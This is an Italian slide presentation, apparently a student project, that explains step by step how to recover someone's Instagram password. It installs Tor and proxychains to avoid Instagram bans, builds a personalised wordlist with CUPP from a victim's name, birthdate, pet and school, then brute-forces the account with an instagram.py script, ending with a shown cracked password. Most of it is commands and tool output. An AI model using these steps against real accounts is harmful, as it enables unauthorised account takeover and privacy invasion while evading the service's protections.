```
isObject =
// Check if boxer is alm
if ($("#boxer").length
   return:
// Kill event
                COME SCOPRIRE
_killEvent(e);
// Cache interna
                   LA PASSWORD
                   DI INSTAGRAM
```







QUESTA PRESENTAZIONE È A SCOPO ILLUSTRATIVO


Non ci prendiamo nessuna responsabilità in caso di usi diversi da questo scopo.



#IL NOSTRO OBBIETTIVO

Lo scopo di questo nostro progetto è riuscire a recuperare la password di un account di Instagram attraverso Linux.

> Per farlo abbiamo deciso di utilizzare Kali Linux, una delle disto più diffuse, Tor e Python 3.



OPERAZIONI PERLIMINARI



INSTALLARE TOR

E proxychains, tool necessario per far passare tutte le connessioni attraverso Tor.

#2

INSTALLARE PYTHON 3

Con le relative libraries.

#3

SCARICARE I PROGRAMMI

Installare Git e clonare i repository.

#AGGIORNARE APT



SUDO APT UPDATE

Ricerca gli aggiornamenti e aggiorna le librerie di dipendenza



SUDO APT UPGRADE

Installa gli aggiornamenti

#INSTALLAZIONE TOOL E PROGRAMMI



SUDO APT INSTALL TOR
SUDO APT INSTALL PROXYCHAINS

SUDO APT INSTALL PYTHON3
SUDO APT INSTALL PYTHON3-PIP

Necessario per eseguire i programmi, il pip servirà successivamente per installare le librerie.

SUDO APT INSTALL GIT

Necessario per la clonazione dei repository Github dai quali prenderemo il codice

Necessario per navigare anonimamente e evitare un ban da parte di Instagram. Proxychains serve a far convergere tutte le connessioni in Tor.

#CLONARE I REPOSITORY NECESSARI

#CUPP

GIT CLONE HTTPS://GITHUB.COM/MEBUS/CUPP

Questo programma serve a generare una lista di password a partire dalle informazioni personali di una determinata persona.


#INSTAGRAM

GIT CLONE HTTPS://GITHUB.COM/PURE-LOGIC/INSTAGRAM

Questo programma serve per fare un Bruteforce a un account Instagram passando una lista di password.

#COME USARE CUPP

Common User Passwords Profiler



#CREAZIONE LISTA PASSWORD

Restituisce: «First Name».txt



```
cupp.py!
                              Common
                              Passwords
                            # Profiler
                            [ Muris Kurgas | j@rgan@remote-exploit.org ]
                            [ Mebus | https://github.com/Mebus/]
[+] Insert the information about the victim to make a dictionary
[+] If you don't know all the info, just hit enter when asked! ;)
> First Name: Andrea
> Surname: Cuniberti
> Nickname: andrecuni02a
> Birthdate (DDMMYYYY): 14052002
> Partners) name:
> Partners) nickname:
> Partners) birthdate (DDMMYYYY):
> Child's name:
> Child's nickname:
> Child's birthdate (DDMMYYYY):
> Pet's name: Lucky
> Company name: ITIS Mario Delpozzo
```

#USARE INSTAGRAM.PY



#CD .. /INSTAGRAM/

Torniamo nella directory principale ed entriamo nella cartella "Instagram"



#PIP3 INSTALL -R REQUIREMENTS.TXT

Installiamo le librerie necessarie



#SUDO CHMOD +X INSTAGRAM.PY

Diamo i permessi a instagram.py per l'esecuzione.



PYTHON3 INSTAGRAM.PY GABRIELE_BRUTEFORCE ../CUPP/GABRIELE.TXT

python3 instagram.py [username] [wordlist]

#IL RISULTATO:

```
[-] Wordlist: gabriele.txt
[-] Username: Gabriele Bruteforce
[-] Password: gabriele25
[-] Complete: 50.0%
[-] Attempts: 2
[-] Browsers: 1
[-] Exists: True
[!] Password Found
[+] Username: Gabriele Bruteforce
[+] Password: gabriele25
```

La password era quella corretta



CREDITS: This presentation template was created by **Slidesgo**, including icons by **Flaticon**, and infographics & images by **Freepik**